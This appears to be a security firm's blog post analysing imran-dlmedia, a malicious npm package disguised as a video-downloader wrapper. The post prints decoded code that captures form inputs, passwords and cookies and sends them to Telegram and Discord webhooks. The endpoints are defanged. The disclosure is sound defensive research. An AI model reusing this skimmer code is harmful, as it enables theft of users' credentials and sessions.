
Security News
The Changelog Podcast: Practical Steps to Stay Safe on npm
Learn the essential steps every developer should take to stay secure on npm and reduce exposure to supply chain attacks.


Kush Pandya
December 11, 2024
In December 2024, Socket researchers discovered a malicious npm package imran-dlmedia that posed as a wrapper for the social media download utility nayan-video-downloader. While appearing to provide simple video downloading functionality from platforms like Instagram, Facebook, and TikTok, the package contained heavily obfuscated code designed to steal sensitive data from compromised systems.
This incident highlights an emerging pattern where threat actors exploit wrapper packages, taking advantage of developers' trust in simplified interfaces to popular utilities. The malicious package used advanced obfuscation methods to hide its true functionality while maintaining its appearance as a legitimate wrapper.
The malicious package imran-dlmedia was published to the npm registry presenting itself as a straightforward wrapper around the nayan-video-downloader package. Initial analysis revealed multiple layers of obfuscated code hidden within what appeared to be a simple utility function.
Interestingly, nayan-video-downloader, the package being wrapped, had its own history of security concerns, having been previously flagged and removed from the npm registry for malicious behavior under the name nayan-media-downloader. The threat actor has now republished it under the name nayan-video-downloader . The connection between these packages became strikingly obvious when examining their documentation. Both packages share identical README files and package descriptions, word-for-word: "Fetch Url Downloads From Instagram & Facebook & TikTok & YouTube & Twitter & Google Drive & Pintarest & likee & threads". This exact duplication strongly suggests these packages are created by the same threat actor(s), now attempting to reintroduce their malicious code through a new package name.


The attack begins with the imran-dlmedia package which is heavily obfuscated and uses custom encoding. Upon decoding the first few lines, it appeared to be a simple wrapper function that wouldn't raise immediate suspicion:
const { alldown } = require('nayan-video-downloader');
async function alldl(url) {
try {
const data = await alldown(url);
return {
Author: "MOHAMMAD IMRAN",
Facebook: "https://www.facebook[.]com/profile[.]php?id=100075122837809",
whatapp: "wa[.]me/+8801689903267",
data: data
};
} catch (error) {
console.error("Error downloading video:", error);
throw error;
}
}
However, continuing to decode the subsequent lines revealed multiple components of malicious code, each serving a specific purpose in the attack chain:
const maliciousPayload = {
browserData: {
collector: document.querySelectorAll('input, form'),
monitor: function() {
this.collector.forEach(element => {
element.addEventListener('change', (event) => {
This initial section sets up event listeners on all form inputs across the webpage, preparing to capture any data users might enter.
const data = {
value: event.target.value,
id: event.target.id,
name: event.target.name,
type: event.target.type,
timestamp: new Date().toISOString(),
url: window.location.href,
userAgent: navigator.userAgent,
language: navigator.language,
platform: navigator.platform,
cookies: document.cookie
};
For each form interaction, the code collects not just the entered data, but also extensive metadata including timestamps, URL information, and browser details. It also harvests cookies, potentially exposing session tokens and other sensitive information.
if(event.target.type === 'password') {
data.credentials = {
domain: window.location.hostname,
password: event.target.value,
associated_fields: this.gatherAssociatedFields(event.target)
};
}
gatherAssociatedFields: function(element) {
const form = element.closest('form');
const fields = {};
if(form) {
form.querySelectorAll('input').forEach(input => {
fields[input.name || input.id] = input.value;
});
}
return fields;
}
The code implements sophisticated credential harvesting. When a password field is detected, it not only captures the password but also collects data from all related form fields. This comprehensive collection ensures the attacker receives complete login credentials, including usernames and any other associated information present in the form.
exfiltration: {
endpoints: [
'hxxps://api.telegram[.]org/bot[REDACTED]',
'hxxps://discord[.]com/api/webhooks/[REDACTED]'
],
sendData: function(data) {
const encodedData = btoa(JSON.stringify(data));
this.endpoints.forEach(endpoint => {
fetch(endpoint, {
method: 'POST',
body: encodedData,
headers: {
'Content-Type': 'application/json'
}
}).catch(() => {
});
}
}
}
The final component handles data exfiltration, using both Telegram and Discord webhooks as command and control channels. Multiple endpoints provide fallback options if one becomes unavailable.
The malicious package represents a significant security risk due to its ability to capture sensitive form data including passwords, multiple exfiltration methods using various fallback endpoints, and potential connection to previously identified malicious packages. The use of legitimate-looking wrapper functions as attack vectors is particularly concerning, as developers often trust wrapper packages to simplify complex APIs without reviewing their implementation details.
Adding to the severity of this incident, the author of nayan-video-downloader has been definitively identified as malicious, and currently maintains two additional packages on the npm registry. One of these packages has been discovered to contain backdoor capabilities, demonstrating an ongoing pattern of malicious activity. The combined packages from this malicious author have accumulated over 10,000 downloads in the past year, indicating a significant presence in the npm ecosystem. These packages have been reported to npm with a request for removal to protect the developer community.
The malicious code solely operates within the current browser context and it implements a comprehensive data collection system that gathers browser environment information, monitors form submissions, tracks password fields, and accesses cookies. This collected information is then processed through an exfiltration system that uses multiple fallback endpoints for data transmission, implementing custom encoding to avoid detection and leveraging popular platforms as exfiltration channels. The code operation shows evidence of a well-planned attack, utilizing browser extensions capabilities to gather sensitive information while operating within the browser context.
Malicious Package:
imran-dlmedianayan-video-downloaderNetwork Indicators:
Incorporating Socket's free tools into your development workflow helps you detect and mitigate malicious packages before they compromise your systems. Socket highlights risky APIs, suspicious install scripts, and unexpected network calls. By integrating the Socket GitHub App, CLI tool, and web extension, you ensure every dependency is vetted against emerging threats.
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Security News
Learn the essential steps every developer should take to stay secure on npm and reduce exposure to supply chain attacks.

Security News
Experts push back on new claims about AI-driven ransomware, warning that hype and sponsored research are distorting how the threat is understood.

Security News
Ruby's creator Matz assumes control of RubyGems and Bundler repositories while former maintainers agree to step back and transfer all rights to end the dispute.